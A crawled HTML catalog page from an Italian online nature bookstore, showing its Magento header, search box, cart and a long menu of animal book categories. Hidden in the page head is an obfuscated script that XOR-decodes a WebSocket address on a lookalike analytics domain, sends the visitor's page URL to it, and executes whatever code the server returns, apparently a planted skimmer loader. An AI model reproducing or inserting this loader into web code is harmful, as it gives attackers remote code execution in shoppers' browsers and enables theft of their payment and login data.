

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/piante.html?cat=126
body_size: 27616
content:


<!DOCTYPE html>
<html lang="it">
<head>
   

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Vegetali</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c1d399dfac538c11c6e7e2b6b3413821.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_category_view","list":"category","customer":{"isLoggedIn":false},"category":{"id":"275","name":"Vegetali"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>   <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-category-view categorypath-piante-html category-piante category-page">
  <div id="page">

    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
    
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 



  

   <div class="page-heading">
    <div class="container">
       <div class="breadcrumbs">
  <div>  
	<ul>
	  	      <li class="home">
	      		  <a href="https://www.libreriadellanatura.com/" title="Vai alla Home Page">Home</a>
	      	            
                  ›               
	      	      </li>
	  	      <li class="category275">
	      		  <strong>Vegetali</strong>
	      	      	      </li>
	  	</ul>	
  </div>
 </div><!--breadcrumbs-->
 

            <div class="page-title"><h2>Vegetali</h2></div>
    </div><!--container-->
   </div><!--page-heading-->      
    

    <!-- BEGIN Main Container col2-left -->                 
    <div class="main-container col2-left-layout">   

      <!-- Top menu -->
      
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
